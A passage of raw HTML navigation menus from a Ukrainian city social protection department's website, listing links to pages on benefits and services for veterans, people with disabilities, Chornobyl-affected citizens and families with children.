</ul></nav></section><section id="bellows_navigation_widget-34" class="widget bellows_navigation_widget-class"><nav id="bellows-main-55" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-zahysnykam-ukrayiny" class="bellows-nav" data-bellows-config="main"><li id="menu-item-3468" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-3468 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/uchasnikam-ato-oos/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Захисникам України</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-3466" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3466 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/uchasnikam-ato-oos/sotsialna-ta-profesijna-adaptatsiya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Послуги із професійної адаптації</span></a></li>
	<li id="menu-item-3470" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3470 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sanatorno-kurortne-likuvannya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Санаторно-курортне лікування</span></a></li>
	<li id="menu-item-4019" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4019 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-4/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги</span></a></li>
	<li id="menu-item-4492" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4492 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/viplata-groshovoyi-kompensatsiyi-za-nalezhni-dlya-otrimannya-zhili-primishhennya-dlya-vnutrishno-peremishhenih-osib-yaki-zahishhali-nezalezhnist-suverenitet-ta-teritorialnu-tsilisnist-ukrayini/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Грошова компенсація за належні для отримання жилі приміщення для внутрішньо переміщених осіб, які захищали незалежність, суверенітет та територіальну цілісність України</span></a></li>
	<li id="menu-item-4496" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4496 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/viplata-groshovoyi-kompensatsiyi-za-nalezhni-dlya-otrimannya-zhili-primishhennya-deyakim-kategoriyam-osib-yaki-zahishhali-nezalezhnist-suverenitet-ta-teritorialnu-tsilisnist-ukrayini-a-takozh-chleniv/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Грошова компенсація за належні для отримання жилі приміщення деяким категоріям осіб, які захищали незалежність, суверенітет та територіальну цілісність України, а також членів їх сімей</span></a></li>
	<li id="menu-item-19460" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-19460 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zabezpechennya-tehnichnymy-ta-inshymy-zasobamy-reabilitatsiyi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Забезпечення технічними та іншими засобами реабілітації</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-33" class="widget bellows_navigation_widget-class"><nav id="bellows-main-54" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-osobam-z-invalidnistyu" class="bellows-nav" data-bellows-config="main"><li id="menu-item-3458" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-3458 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/osobam-z-invalidnistyu-2/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Особам з інвалідністю</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-3459" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3459 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zabezpechennya-osib-z-invalidnistyu-avtomobilyami/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Забезпечення осіб з інвалідністю автомобілями</span></a></li>
	<li id="menu-item-3460" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3460 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/kompensatsiya-na-benzin-remont-i-tehnichne-obslugovuvannya-avtomobiliv-motokolyasok-ta-na-transportne-obslugovuvannya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Компенсація на бензин, ремонт і технічне обслуговування автомобілів, мотоколясок та на транспортне обслуговування</span></a></li>
	<li id="menu-item-3461" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3461 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zabezpechennya-tehnichnimi-ta-inshimi-zasobami-reabilitatsiyi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Забезпечення технічними та іншими засобами реабілітації</span></a></li>
	<li id="menu-item-3464" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3464 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/reabilitatsiya-ditej-z-invalidnistyu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Реабілітація дітей з інвалідністю</span></a></li>
	<li id="menu-item-3465" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3465 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sanatorno-kurortne-likuvannya-dlya-osib-z-invalidnistyu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Санаторно-курортне лікування для осіб з інвалідністю</span></a></li>
	<li id="menu-item-4008" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4008 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-2/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-24" class="widget bellows_navigation_widget-class"><nav id="bellows-main-33" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-sotsialnyj-zahyst-gromadyan-yaki-postrazhdaly-vnaslidok-chornobylskoyi-katastrofy" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2429" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-2429 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/sotsialnij-zahist-gromadyan-postrazhdalih-vid-avariyi-na-chaes/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Соціальний захист громадян, постраждалих від аварії на ЧАЕС</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-4031" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4031 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/nadannya-statusu-gromadyanam-yaki-postrazhdali-vid-chornobilskoyi-katastrofi-z-chisla-doroslih/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Видача посвідчень громадянам, які постраждали внаслідок Чорнобильської катастрофи (з числа дорослих)</span></a></li>
	<li id="menu-item-4034" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4034 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/nadannya-statusu-dityam-yaki-postrazhdali-vnaslidok-avariyi-na-chaes/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Видача посвідчень дітям, які потерпіли від Чорнобильської катастрофи</span></a></li>
	<li id="menu-item-1579" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1579 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/kompensatsiyi-osobam-postrazhdalim-vid-avariyi-na-chaes/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Компенсації особам, постраждалим від аварії на ЧАЕС</span></a></li>
	<li id="menu-item-2962" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2962 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sanatorno-kurortne-likuvannya-2/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Санаторно-курортне лікування</span></a></li>
	<li id="menu-item-2965" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2965 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/groshova-kompensatsiya-za-nevikoristane-sanatorno-kurortne-likuvannya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Грошова компенсація за невикористане санаторно-курортне лікування</span></a></li>
	<li id="menu-item-4024" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4024 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-gromadyanam-yaki-postrazhdali-vid-chornobilskoyi-katastrofi-z-chisla-doroslih/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги громадянам, які постраждали від Чорнобильської катастрофи (з числа дорослих)</span></a></li>
	<li id="menu-item-4027" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4027 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-dityam-yaki-postrazhdali-vnaslidok-avariyi-na-chaes/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги дітям, які постраждалі внаслідок аварії на ЧАЕС</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-38" class="widget bellows_navigation_widget-class"><nav class="bellows-nav"><ul>
<li class="menu-item-4876 item-level-0"></li>
<li class="menu-item-524 item-level-0"></li>
<li class="menu-item-523 item-level-0"></li>
<li class="menu-item-120 item-level-0"></li>
<li class="menu-item-371 item-level-0"></li>
<li class="menu-item-2409 item-level-0"></li>
<li class="menu-item-823 item-level-0"></li>
<li class="menu-item-4339 item-level-0"></li>
<li class="menu-item-3318 item-level-0"></li>
<li class="menu-item-3243 item-level-0"></li>
<li class="menu-item-3265 item-level-0"></li>
<li class="menu-item-452 item-level-0"></li>
<li class="menu-item-259 item-level-0"></li>
<li class="menu-item-4329 item-level-0"></li>
<li class="menu-item-4029 item-level-0"></li>
<li class="menu-item-4032 item-level-0"></li>
<li class="menu-item-4541 item-level-0"></li>
<li class="menu-item-4332 item-level-0"></li>
<li class="menu-item-251 item-level-0"></li>
<li class="menu-item-3255 item-level-0"></li>
<li class="menu-item-4435 item-level-0"></li>
<li class="menu-item-3333 item-level-0"></li>
<li class="menu-item-18 item-level-0"></li>
<li class="menu-item-407 item-level-0"></li>
<li class="menu-item-11993 item-level-0"></li>
<li class="menu-item-2356 item-level-0"></li>
<li class="menu-item-4335 item-level-0"></li>
<li class="menu-item-4494 item-level-0"></li>
<li class="menu-item-4490 item-level-0"></li>
<li class="menu-item-4487 item-level-0"></li>
<li class="menu-item-2963 item-level-0"></li>
<li class="menu-item-789 item-level-0"></li>
<li class="menu-item-690 item-level-0"></li>
<li class="menu-item-72 item-level-0"></li>
<li class="menu-item-78 item-level-0"></li>
<li class="menu-item-16 item-level-0"></li>
<li class="menu-item-70 item-level-0"></li>
<li class="menu-item-18774 item-level-0"></li>
<li class="menu-item-4316 item-level-0"></li>
<li class="menu-item-3499 item-level-0"></li>
<li class="menu-item-2231 item-level-0"></li>
<li class="menu-item-800 item-level-0"></li>
<li class="menu-item-777 item-level-0"></li>
<li class="menu-item-798 item-level-0"></li>
<li class="menu-item-819 item-level-0"></li>
<li class="menu-item-774 item-level-0"></li>
<li class="menu-item-802 item-level-0"></li>
<li class="menu-item-779 item-level-0"></li>
<li class="menu-item-794 item-level-0"></li>
<li class="menu-item-796 item-level-0"></li>
<li class="menu-item-791 item-level-0"></li>
<li class="menu-item-2407 item-level-0"></li>
<li class="menu-item-22236 item-level-0"></li>
<li class="menu-item-3223 item-level-0"></li>
<li class="menu-item-3399 item-level-0"></li>
<li class="menu-item-2944 item-level-0"></li>
<li class="menu-item-3392 item-level-0"></li>
<li class="menu-item-19458 item-level-0"></li>
<li class="menu-item-2001 item-level-0"></li>
<li class="menu-item-5168 item-level-0"></li>
<li class="menu-item-1245 item-level-0"></li>
<li class="menu-item-825 item-level-0"></li>
<li class="menu-item-3504 item-level-0"></li>
<li class="menu-item-253 item-level-0"></li>
<li class="menu-item-5759 item-level-0"></li>
<li class="menu-item-1697 item-level-0"></li>
<li class="menu-item-3239 item-level-0"></li>
<li class="menu-item-4445 item-level-0"></li>
<li class="menu-item-4439 item-level-0"></li>
<li class="menu-item-4276 item-level-0"></li>
<li class="menu-item-350 item-level-0"></li>
<li class="menu-item-10725 item-level-0"></li>
<li class="menu-item-1574 item-level-0"></li>
<li class="menu-item-785 item-level-0"></li>
<li class="menu-item-12988 item-level-0"></li>
<li class="menu-item-13259 item-level-0"></li>
<li class="menu-item-2009 item-level-0"></li>
<li class="menu-item-4614 item-level-0"></li>
<li class="menu-item-783 item-level-0"></li>
<li class="menu-item-1707 item-level-0"></li>
<li class="menu-item-10727 item-level-0"></li>
<li class="menu-item-10722 item-level-0"></li>
<li class="menu-item-24 item-level-0"></li>
<li class="menu-item-679 item-level-0"></li>
<li class="menu-item-15057 item-level-0"></li>
<li class="menu-item-10729 item-level-0"></li>
<li class="menu-item-1548 item-level-0"></li>
<li class="menu-item-20742 item-level-0"></li>
<li class="menu-item-4892 item-level-0"></li>
<li class="menu-item-4349 item-level-0"></li>
<li class="menu-item-817 item-level-0"></li>
<li class="menu-item-12992 item-level-0"></li>
<li class="menu-item-76 item-level-0"></li>
<li class="menu-item-19109 item-level-0"></li>
<li class="menu-item-1562 item-level-0"></li>
<li class="menu-item-881 item-level-0"></li>
<li class="menu-item-922 item-level-0"></li>
<li class="menu-item-879 item-level-0"></li>
<li class="menu-item-4897 item-level-0"></li>
<li class="menu-item-3345 item-level-0"></li>
<li class="menu-item-3454 item-level-0"></li>
<li class="menu-item-3518 item-level-0"></li>
<li class="menu-item-2441 item-level-0"></li>
<li class="menu-item-4289 item-level-0"></li>
<li class="menu-item-2415 item-level-0"></li>
<li class="menu-item-4367 item-level-0"></li>
<li class="menu-item-4005 item-level-0"></li>
<li class="menu-item-4009 item-level-0"></li>
<li class="menu-item-4017 item-level-0"></li>
<li class="menu-item-4022 item-level-0"></li>
<li class="menu-item-4025 item-level-0"></li>
<li class="menu-item-3275 item-level-0"></li>
<li class="menu-item-2957 item-level-0"></li>
<li class="menu-item-1704 item-level-0"></li>
<li class="menu-item-397 item-level-0"></li>
<li class="menu-item-23587 item-level-0"></li>
<li class="menu-item-804 item-level-0"></li>
<li class="menu-item-510 item-level-0"></li>
<li class="menu-item-8 item-level-0"></li>
<li class="menu-item-261 item-level-0"></li>
<li class="menu-item-257 item-level-0"></li>
<li class="menu-item-2947 item-level-0"></li>
<li class="menu-item-20138 item-level-0"></li>
<li class="menu-item-17813 item-level-0"></li>
<li class="menu-item-3368 item-level-0"></li>
<li class="menu-item-3043 item-level-0"></li>
<li class="menu-item-1375 item-level-0"></li>
<li class="menu-item-517 item-level-0"></li>
<li class="menu-item-3969 item-level-0"></li>
<li class="menu-item-2960 item-level-0"></li>
<li class="menu-item-3533 item-level-0"></li>
<li class="menu-item-2004 item-level-0"></li>
<li class="menu-item-247 item-level-0"></li>
<li class="menu-item-3250 item-level-0"></li>
<li class="menu-item-1668 item-level-0"></li>
<li class="menu-item-675 item-level-0"></li>
<li class="menu-item-26087 item-level-0"></li>
<li class="menu-item-1592 item-level-0"></li>
<li class="menu-item-3456 item-level-0"></li>
<li class="menu-item-821 item-level-0"></li>
<li class="menu-item-3324 item-level-0"></li>
<li class="menu-item-707 item-level-0"></li>
<li class="menu-item-4889 item-level-0"></li>
<li class="menu-item-1687 item-level-0"></li>
<li class="menu-item-686 item-level-0"></li>
<li class="menu-item-2436 item-level-0"></li>
<li class="menu-item-67 item-level-0"></li>
<li class="menu-item-74 item-level-0"></li>
<li class="menu-item-20324 item-level-0"></li>
<li class="menu-item-4297 item-level-0"></li>
<li class="menu-item-4303 item-level-0"></li>
<li class="menu-item-20817 item-level-0"></li>
<li class="menu-item-4311 item-level-0"></li>
<li class="menu-item-134 item-level-0"></li>
<li class="menu-item-137 item-level-0"></li>
</ul></nav>
</section><section id="bellows_navigation_widget-8" class="widget bellows_navigation_widget-class"><nav id="bellows-main-22" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-derzhavna-sotsialna-dopomoga" class="bellows-nav" data-bellows-config="main"><li id="menu-item-767" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-767 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/derzhavna-sotsialna-dopomoga/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Державна соціальна допомога</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-768" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-768 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/derzhavni-dopomogi/derzhavna-sotsialna-dopomoga-malozabezpechinim-sim-yam/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога малозабезпеченим сім’ям.</span></a></li>
	<li id="menu-item-766" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-766 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/derzhavna-sotsialna-dopomoga-invalidam-z-ditinstva/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога особам з інвалідністю та дітям з інвалідністю</span></a></li>
	<li id="menu-item-776" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-776 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-osobam-yaki-ne-mayut-prava-na-pensiyu-ta-osobam-z-invalidnistyu-i-derzhavnoyi-sotsialnoyi-dopomogi-na-doglyad/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога особам, які не мають права на пенсію, та особам з інвалідністю, і державна соціальна допомога на догляд</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li id="menu-item-2239" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2239 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/dopomoga-dityam-pomerlogo-goduvalnika/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога дітям померлого годувальника</span></a></li>
	</ul>
</li>
	<li id="menu-item-782" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-782 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-na-ditej-sirit-ta-ditej-pozbavlenih-batkivskogo-pikluvannya-groshovogo-zabezpechennya-batkam-vihovatelyam-i-prijomnim-batkam-za-nadannya-sotsialnih-poslug-u-dityachih-budinkah-simejnogo-tipu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога на дітей-сиріт та дітей, позбавлених батьківського піклування, грошового забезпечення батькам-вихователям і прийомним батькам за надання соціальних послуг у дитячих будинках сімейного типу та прийомних сім’ях за принципом “гроші ходять за дитиною”</span></a></li>
	<li id="menu-item-769" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-769 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/timchasova-derzhavna-dopomoga-dityam-batki-yakih-uhilyayutsya-vid-splati-alimentiv-ne-mayut-mozhlivosti-utrimuvati-ditinu-abo-mistse-yih-prozhivannya-nevidome/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тимчасова допомога дітям, батьки яких ухиляються від сплати аліментів, не мають можливості  утримувати дитину або місце їх проживання невідоме.</span></a></li>
	<li id="menu-item-781" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-781 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/[base64]/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога особі, яка проживає разом з особою з інвалідністю І чи ІІ групи внаслідок психічного розладу, яка за висновком лікарської комісії  закладу охорони здоров’я потребує постійного стороннього догляду, на догляд за нею</span></a></li>
	<li id="menu-item-788" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-788 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/kompensatsiya-fizichnim-osobam-yaki-nadayut-sotsialni-poslugi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Компенсація фізичним особам, які надають соціальні послуги з догляду на непрофесійній основі</span></a></li>
	<li id="menu-item-1508" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1508 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/derzhavna-sotsialna-dopomoga/timchasova-derzhavna-sotsialna-dopomoga-nepratsyuyuchij-osobi-yaka-dosyagla-zagalnogo-pensijnogo-viku-ale-ne-nabula-prava-na-pensijnu-viplatu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тимчасова державна соціальна допомога непрацюючій особі, яка досягла загального пенсійного віку, але не набула права на пенсійну виплату</span></a></li>
	<li id="menu-item-18779" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-18779 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/ditina-ne-odna-timchasova-dopomoga-na-ditej-shhodo-yakih-vstanovleno-fakt-vidsutnosti-batkivskogo-pikluvannya-ta-yaki-timchasovo-vlashtovani-v-simyu-rodichiv-znajomih-prijomnu-simyu-abo-dityachij-bu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дитина не одна – тимчасова допомога на дітей, щодо яких встановлено факт відсутності батьківського піклування та які тимчасово влаштовані в сім’ю родичів, знайомих, прийомну сім’ю або дитячий будинок сімейного типу</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-10" class="widget bellows_navigation_widget-class"><nav id="bellows-main-23" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-derzhavna-dopomoga-sim-039-yam-z-ditmi" class="bellows-nav" data-bellows-config="main"><li id="menu-item-813" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-813 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/derzhavno-dopomoga-sim-yam-z-ditmi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Державна допомога сім&#8217;ям з дітьми</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-812" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-812 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-u-zv-yazku-z-vagitnistyu-ta-pologami/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога у зв&#8217;язку з вагітністю та пологами</span></a></li>
	<li id="menu-item-811" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-811 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-pri-narodzhenni-ditini/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога при народженні дитини</span></a></li>
	<li id="menu-item-810" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-810 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-pri-usinovlenni-ditini/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога при усиновленні дитини</span></a></li>
	<li id="menu-item-809" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-809 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-na-ditej-nad-yakimi-vstanovleno-opiku-chi-pikluvannya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога на дітей, над якими встановлено опіку чи піклування</span></a></li>
	<li id="menu-item-808" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-808 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-na-ditej-odinokim-materyam/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога на дітей одиноким матерям</span></a></li>
	<li id="menu-item-807" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-807 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-osobi-yaka-doglyadaye-za-hvoroyu-ditinoyu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога особі, яка доглядає за хворою дитиною</span></a></li>
	<li id="menu-item-806" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-806 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/posluga-z-doglyadu-za-ditinoyu-do-troh-rokiv-munitsipalna-nyanya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Послуга з догляду за дитиною до трьох років &#8220;муніципальна няня&#8221;</span></a></li>
	<li id="menu-item-1565" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1565 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/odnorazova-dopomoga-na-ditinu-pakunok-malyuka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Одноразова допомога на дитину &#8220;пакунок малюка&#8221;</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-12" class="widget bellows_navigation_widget-class"><nav id="bellows-main-24" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-pitannya-sotsialnogo-zahistu-simej" class="bellows-nav" data-bellows-config="main"><li id="menu-item-829" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-829 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/sotsialnij-zahist-simej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Питання соціального захисту сімей</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-828" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-828 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/bagatoditni-sim-yi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багатодітні сім’ї</span></a></li>
	<li id="menu-item-827" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-827 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/torgivlya-lyudmi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запобігання торгівлі людьми</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li id="menu-item-1550" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1550 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/materialna-dopomoga-osobam-yaki-postrazhdali-vid-torgivli-lyudmi-2/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Матеріальна допомога особам, які постраждали від торгівлі людьми</span></a></li>
	</ul>
</li>
	<li id="menu-item-830" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-830 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zapobigannya-nasilstvu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Протидія домашньому насильству</span></a></li>
	<li id="menu-item-884" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-884 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/opika-nad-povnolitnimi-nediyezdatnimi-osobami/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Опікунська рада</span></a></li>
